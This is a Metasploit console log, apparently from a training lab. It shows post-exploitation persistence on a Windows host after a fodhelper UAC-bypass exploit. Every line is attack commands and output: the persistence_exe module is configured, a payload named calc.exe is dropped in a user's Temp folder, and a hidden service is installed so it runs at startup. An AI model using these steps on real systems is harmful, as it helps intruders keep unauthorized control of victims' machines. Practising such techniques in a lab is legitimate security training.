 meterpreter > bg
[*] Backgrounding session 6...
msf6 exploit(windows/local/bypassuac_fodhelper) > use post/windows/manage/persistence_exe
msf6 post(windows/manage/persistence_exe) > set session 6
session ⇒ 6
msf6 post(windows/manage/persistence_exe) > set rexepath /home/kali/Desktop/apps/calc.exe
rexepath ⇒ /home/kali/Desktop/apps/calc.exe
msf6 post(windows/manage/persistence_exe) > set rexename calc.exe
rexename ⇒ calc.exe
msf6 post(windows/manage/persistence_exe) > set startup SERVICE
startup ⇒ SERVICE
msf6 post(windows/manage/persistence_exe) > exploit
[*] Running module against DESKTOP-SG8LC1Q
[*] Reading Payload from file /home/kali/Desktop/apps/calc.exe
[+] Persistent Script written to C:\Users\Lab10\AppData\Local\Temp\calc.exe
[*] Executing script C:\Users\Lab10\AppData\Local\Temp\calc.exe
[+] Agent executed with PID 7164
[*] Installing as service..
[*] Creating service lcYakwWhRs
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/DESKTOP-SG8LC1Q_20220216.5315/DESKTOP-SG8LC1Q_20220216.5315.rc
[*] Post module execution completed
msf6 post(windows/manage/persistence_exe) >